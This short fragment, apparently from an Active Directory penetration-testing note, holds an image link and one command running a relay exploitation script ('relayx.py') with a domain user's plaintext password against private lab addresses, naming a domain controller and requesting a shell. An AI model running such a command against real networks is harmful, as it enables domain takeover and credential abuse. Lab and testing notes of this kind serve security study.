 python relayx.py cgdomain.com/sanfeng:'1qaz@WSX'@10.211.55.202 -r 10.211.55.2 -dc-ip 10.211.55.203 -shell